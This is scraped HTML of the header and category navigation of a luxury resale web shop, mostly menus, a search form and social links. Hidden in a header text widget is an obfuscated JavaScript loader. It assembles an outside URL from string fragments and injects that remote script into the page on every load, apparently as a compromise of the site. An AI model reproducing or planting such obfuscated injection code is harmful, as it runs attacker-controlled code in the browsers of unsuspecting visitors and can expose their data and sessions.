			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/zazfy/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/zazfyluxury" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/zazfyluxury" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCkbfCIm3TeEYEGRwGaqJ_lA" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/zazfyluxury/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://linkedin.com/company/zazfy/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/919711960320" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/919711960320" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/authenticity/" class="woodmart-nav-link"><span class="nav-link-text">Authenticity Guaranteed</span></a></li>
<li id="menu-item-7336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/sell-now/" class="woodmart-nav-link"><span class="nav-link-text">Sell An Item</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zazfy.com/contact-us/"><strong>Buy &amp; Sell Pre-Loved Luxury. Need a Touch of Restoration?</strong></a></span></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://zazfy.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="200" height="50" src="https://zazfy.com/wp-content/uploads/2023/12/zazfy-logo2.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2023/12/zazfy-logo2.png 200w, https://zazfy.com/wp-content/uploads/2023/12/zazfy-logo2-150x38.png 150w" sizes="(max-width: 200px) 100vw, 200px" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://zazfy.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-90"><a class="pf-value" href="https://zazfy.com/category/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://zazfy.com/category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://zazfy.com/category/brand/armani-exchange/" data-val="armani-exchange" data-title="Armani Exchange" >Armani Exchange</a>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://zazfy.com/category/brand/balenciaga/" data-val="balenciaga" data-title="Balenciaga" >Balenciaga</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://zazfy.com/category/brand/bottega-veneta/" data-val="bottega-veneta" data-title="Bottega Veneta" >Bottega Veneta</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://zazfy.com/category/brand/burberry/" data-val="burberry" data-title="Burberry" >Burberry</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://zazfy.com/category/brand/celine/" data-val="celine" data-title="Celine" >Celine</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://zazfy.com/category/brand/chanel/" data-val="chanel" data-title="Chanel" >Chanel</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://zazfy.com/category/brand/christian-dior/" data-val="christian-dior" data-title="Christian Dior" >Christian Dior</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://zazfy.com/category/brand/gucci/" data-val="gucci" data-title="Gucci" >Gucci</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://zazfy.com/category/brand/hermes/" data-val="hermes" data-title="Hermes" >Hermes</a>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://zazfy.com/category/brand/jimmy-choo/" data-val="jimmy-choo" data-title="Jimmy Choo" >Jimmy Choo</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://zazfy.com/category/brand/juicy-couture/" data-val="juicy-couture" data-title="Juicy Couture" >Juicy Couture</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://zazfy.com/category/brand/karl-lagerfeld/" data-val="karl-lagerfeld" data-title="Karl Lagerfeld" >Karl Lagerfeld</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://zazfy.com/category/brand/louis-vuitton-lv/" data-val="louis-vuitton-lv" data-title="Louis Vuitton LV" >Louis Vuitton LV</a>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://zazfy.com/category/brand/michael-kors/" data-val="michael-kors" data-title="Michael Kors" >Michael Kors</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://zazfy.com/category/brand/moschino/" data-val="moschino" data-title="Moschino" >Moschino</a>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://zazfy.com/category/brand/omega/" data-val="omega" data-title="Omega" >Omega</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://zazfy.com/category/brand/prada/" data-val="prada" data-title="Prada" >Prada</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://zazfy.com/category/brand/salvatore-ferragamo/" data-val="salvatore-ferragamo" data-title="Salvatore Ferragamo" >Salvatore Ferragamo</a>
</li>
	<li class="cat-item cat-item-187"><a class="pf-value" href="https://zazfy.com/category/brand/tom-ford/" data-val="tom-ford" data-title="Tom Ford" >Tom Ford</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://zazfy.com/category/brand/tory-burch/" data-val="tory-burch" data-title="Tory Burch" >Tory Burch</a>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://zazfy.com/category/brand/valentino/" data-val="valentino" data-title="Valentino" >Valentino</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zazfy.com/category/brand/yves-saint-laurent/" data-val="yves-saint-laurent" data-title="Yves Saint Laurent" >Yves Saint Laurent</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://zazfy.com/category/deals/" data-val="deals" data-title="Deals" >Deals</a>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://zazfy.com/category/kids/" data-val="kids" data-title="Kids" >Kids</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://zazfy.com/category/men/" data-val="men" data-title="Men" >Men</a>
<ul class='children'>
	<li class="cat-item cat-item-233"><a class="pf-value" href="https://zazfy.com/category/men/bags-men/" data-val="bags-men" data-title="Bags" >Bags</a>
	<ul class='children'>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://zazfy.com/category/men/bags-men/belt-bags/" data-val="belt-bags" data-title="Belt Bags" >Belt Bags</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://zazfy.com/category/men/bags-men/wallet-men/" data-val="wallet-men" data-title="Wallet" >Wallet</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://zazfy.com/category/men/clothing-men/" data-val="clothing-men" data-title="Clothing" >Clothing</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://zazfy.com/category/men/footwear-men/" data-val="footwear-men" data-title="Footwear" >Footwear</a>
	<ul class='children'>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://zazfy.com/category/men/footwear-men/boots-footwear-men/" data-val="boots-footwear-men" data-title="Boots" >Boots</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://zazfy.com/category/others/" data-val="others" data-title="Others" >Others</a>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://zazfy.com/category/shoes/" data-val="shoes" data-title="Shoes" >Shoes</a>
</li>
	<li class="cat-item cat-item-29"><a class="pf-value" href="https://zazfy.com/category/watches/" data-val="watches" data-title="Watches" >Watches</a>
</li>
	<li class="cat-item cat-item-143"><a class="pf-value" href="https://zazfy.com/category/women/" data-val="women" data-title="Women" >Women</a>
<ul class='children'>
	<li class="cat-item cat-item-21"><a class="pf-value" href="https://zazfy.com/category/women/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
	<ul class='children'>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://zazfy.com/category/women/accessories/belts/" data-val="belts" data-title="Belts" >Belts</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://zazfy.com/category/women/accessories/sunglasses/" data-val="sunglasses" data-title="Sunglasses" >Sunglasses</a>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://zazfy.com/category/women/accessories/watches-accessories/" data-val="watches-accessories" data-title="Watches" >Watches</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-82"><a class="pf-value" href="https://zazfy.com/category/women/clothing/" data-val="clothing" data-title="Clothing" >Clothing</a>
	<ul class='children'>
	<li class="cat-item cat-item-216"><a class="pf-value" href="https://zazfy.com/category/women/clothing/dresess-gowns/" data-val="dresess-gowns" data-title="Dresess &amp; Gowns" >Dresess &amp; Gowns</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://zazfy.com/category/women/fine-jewelery/" data-val="fine-jewelery" data-title="Fine Jewelery" >Fine Jewelery</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://zazfy.com/category/women/footwear/" data-val="footwear" data-title="Footwear" >Footwear</a>
	<ul class='children'>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://zazfy.com/category/women/footwear/boots/" data-val="boots" data-title="Boots" >Boots</a>
</li>
	<li class="cat-item cat-item-221"><a class="pf-value" href="https://zazfy.com/category/women/footwear/flats-slippers/" data-val="flats-slippers" data-title="Flats &amp; Slippers" >Flats &amp; Slippers</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://zazfy.com/category/women/footwear/heels-wedges/" data-val="heels-wedges" data-title="Heels &amp; Wedges" >Heels &amp; Wedges</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://zazfy.com/category/women/handbags/" data-val="handbags" data-title="Handbags" >Handbags</a>
	<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://zazfy.com/category/women/handbags/belts-bags/" data-val="belts-bags" data-title="Belts Bags" >Belts Bags</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://zazfy.com/category/women/handbags/clutches/" data-val="clutches" data-title="Clutches" >Clutches</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://zazfy.com/category/women/handbags/crossbody-bags/" data-val="crossbody-bags" data-title="Crossbody Bags" >Crossbody Bags</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://zazfy.com/category/women/handbags/duffle-bags/" data-val="duffle-bags" data-title="Duffle Bags" >Duffle Bags</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://zazfy.com/category/women/handbags/exotic-bags/" data-val="exotic-bags" data-title="Exotic Bags" >Exotic Bags</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://zazfy.com/category/women/handbags/hobos/" data-val="hobos" data-title="Hobos" >Hobos</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://zazfy.com/category/women/handbags/messenger-bags/" data-val="messenger-bags" data-title="Messenger Bags" >Messenger Bags</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://zazfy.com/category/women/handbags/mini-bags/" data-val="mini-bags" data-title="Mini Bags" >Mini Bags</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://zazfy.com/category/women/handbags/shoulder-bags/" data-val="shoulder-bags" data-title="Shoulder Bags" >Shoulder Bags</a>
</li>
	<li class="cat-item cat-item-207"><a class="pf-value" href="https://zazfy.com/category/women/handbags/sling-bags/" data-val="sling-bags" data-title="Sling Bags" >Sling Bags</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://zazfy.com/category/women/handbags/tote-bags/" data-val="tote-bags" data-title="Tote Bags" >Tote Bags</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://zazfy.com/category/women/handbags/wallet/" data-val="wallet" data-title="Wallet" >Wallet</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://zazfy.com/category/women/rings/" data-val="rings" data-title="Rings" >Rings</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://zazfy.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://zazfy.com/wishlist/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://zazfy.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://zazfy.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="200" height="50" src="https://zazfy.com/wp-content/uploads/2023/12/zazfy-logo2.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2023/12/zazfy-logo2.png 200w, https://zazfy.com/wp-content/uploads/2023/12/zazfy-logo2-150x38.png 150w" sizes="(max-width: 200px) 100vw, 200px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div id="wd-697b505f90cc0" class="  whb-p7ljf98iq6yz23ywa669 wd-button-wrapper text-center"><a href="https://zazfy.com/sell-now" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-3d btn-style-round btn-size-small">Sell Now</a></div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-7765 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/" class="woodmart-nav-link"><span class="nav-link-text">Women</span></a></li>
<li id="menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7766 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/" class="woodmart-nav-link"><span class="nav-link-text">Men</span></a></li>
<li id="menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7767 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/kids/" class="woodmart-nav-link"><span class="nav-link-text">Kids</span></a></li>
<li id="menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-7768 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/accessories/" class="woodmart-nav-link"><img width="400" height="315" src="https://zazfy.com/wp-content/uploads/2023/12/accessories-icons-400x315.jpg" class="wd-nav-img" alt="" decoding="async" fetchpriority="high" /><span class="nav-link-text">Accessories</span></a></li>
<li id="menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7769 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/accessories/sunglasses/" class="woodmart-nav-link"><span class="nav-link-text">Sunglasses</span></a></li>
<li id="menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7770 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/bags/" class="woodmart-nav-link"><img width="150" height="150" src="https://zazfy.com/wp-content/uploads/2023/10/Bags-150x150.jpg" class="wd-nav-img" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2023/10/Bags-150x150.jpg 150w, https://zazfy.com/wp-content/uploads/2023/10/Bags-300x300.jpg 300w, https://zazfy.com/wp-content/uploads/2023/10/Bags-80x80.jpg 80w, https://zazfy.com/wp-content/uploads/2023/10/Bags.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Bags</span></a></li>
<li id="menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7771 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/footwear-men/" class="woodmart-nav-link"><span class="nav-link-text">Footwear</span></a></li>
<li id="menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7772 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a></li>
<li id="menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7773 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/crossbody-bags/" class="woodmart-nav-link"><span class="nav-link-text">Crossbody Bags</span></a></li>
<li id="menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7774 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/footwear/peeptoes/" class="woodmart-nav-link"><span class="nav-link-text">Peeptoes</span></a></li>
<li id="menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7775 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/footwear/flats-slippers/" class="woodmart-nav-link"><span class="nav-link-text">Flats &amp; Slippers</span></a></li>
<li id="menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7776 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/footwear/sneakers/" class="woodmart-nav-link"><span class="nav-link-text">Sneakers</span></a></li>
<li id="menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7777 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/footwear/heels-wedges/" class="woodmart-nav-link"><span class="nav-link-text">Heels &amp; Wedges</span></a></li>
<li id="menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7778 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/footwear/espadrilles/" class="woodmart-nav-link"><span class="nav-link-text">Espadrilles</span></a></li>
<li id="menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7779 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/footwear/boots/" class="woodmart-nav-link"><span class="nav-link-text">Boots</span></a></li>
<li id="menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7780 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/accessories/belts/" class="woodmart-nav-link"><span class="nav-link-text">Belts</span></a></li>
<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7781 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/accessories/watches-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7782 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/clothing/trouser-denims/" class="woodmart-nav-link"><span class="nav-link-text">Trouser &amp; Denims</span></a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7783 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/men/clothing-men/" class="woodmart-nav-link"><span class="nav-link-text">Clothing</span></a></li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7784 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/tote-bags/" class="woodmart-nav-link"><span class="nav-link-text">Tote Bags</span></a></li>
<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7785 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/shoulder-bags/" class="woodmart-nav-link"><span class="nav-link-text">Shoulder Bags</span></a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7786 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/mini-bags/" class="woodmart-nav-link"><span class="nav-link-text">Mini Bags</span></a></li>
<li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7787 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/clutches/" class="woodmart-nav-link"><span class="nav-link-text">Clutches</span></a></li>
<li id="menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7788 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/wallet/" class="woodmart-nav-link"><span class="nav-link-text">Wallet</span></a></li>
<li id="menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7789 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/clothing/t-shirts-shirts/" class="woodmart-nav-link"><span class="nav-link-text">T Shirts &amp; Shirts</span></a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7790 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/hobos/" class="woodmart-nav-link"><span class="nav-link-text">Hobos</span></a></li>
<li id="menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7791 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/belts-bags/" class="woodmart-nav-link"><span class="nav-link-text">Belts Bags</span></a></li>
<li id="menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7792 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/exotic-bags/" class="woodmart-nav-link"><span class="nav-link-text">Exotic Bags</span></a></li>
<li id="menu-item-7793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7793 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/category/women/handbags/duffle-bags/" class="woodmart-nav-link"><span class="nav-link-text">Duffle Bags</span></a></li>
